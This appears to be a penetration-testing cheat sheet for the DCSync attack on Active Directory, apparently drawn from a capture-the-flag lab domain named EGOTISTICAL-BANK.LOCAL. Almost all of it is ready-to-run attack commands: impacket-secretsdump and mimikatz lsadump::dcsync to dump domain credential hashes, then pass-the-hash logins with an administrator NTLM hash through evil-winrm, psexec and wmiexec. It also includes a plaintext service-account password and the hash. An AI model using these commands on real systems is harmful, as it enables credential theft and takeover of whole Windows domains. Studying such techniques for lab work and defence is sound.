DCSync
Detect
BloodHound
GetChanges / GetChangesAll

AllExtendedRights

Abuse
Hash
Remote
secretsdump
impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr@192.168.1.2
impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr:'Moneymakestheworldgoround!'@192.168.1.2 -just-dc-user administrator
Local
mimikatz
.\mimikatz.exe 'lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:administrator' exit
\\192.168.1.2\a\mimikatz.exe 'lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:administrator' exit
PassTheHash (PtH)
WINRM
evil-winrm
evil-winrm -i 192.168.1.2 -u 'administrator' -H '823452073d75b9d1cf70ebdf86c7f98e'
SMB
psexec
impacket-psexec EGOTISTICAL-BANK.LOCAL/administrator@192.168.1.2 cmd.exe -hashes ':823452073d75b9d1cf70ebdf86c7f98e'
impacket-psexec -hashes ':823452073d75b9d1cf70ebdf86c7f98e' -dc-ip 192.168.1.2 administrator@192.168.1.2
wmiexec
impacket-wmiexec -hashes ':823452073d75b9d1cf70ebdf86c7f98e' -dc-ip 192.168.1.2 administrator@192.168.1.2